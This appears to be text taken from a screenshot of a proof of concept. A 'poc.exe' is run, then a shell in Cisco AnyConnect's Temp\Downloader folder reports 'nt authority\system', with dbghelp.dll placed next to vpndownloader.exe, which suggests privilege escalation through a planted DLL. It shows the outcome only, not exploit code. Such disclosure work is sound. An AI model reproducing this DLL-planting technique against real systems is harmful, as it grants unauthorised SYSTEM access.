 and Prompt
Windows [Version 10.0.10586]
Microsoft Corporation. All rights reserved.
Reverse>cd Desktop
Reverse\Desktop>poc.exe
Reverse\Desktop>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\Downloader>who
ami
nt authority\system
C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\Downloader>dir
Volume in drive C has no label.
Volume Serial Number is E863-006E
Directory of C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\
Downloader
05/10/2016  17:14    <DIR>          .
05/10/2016  17:14    <DIR>          ..
04/10/2016  19:13            13 312 dbghelp.dll
07/06/2016  16:07         1 254 912 vpndownloader.exe
2 File(s)      1 268 224 bytes
2 Dir(s)  22 937 112 576 bytes free
C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\Downloader>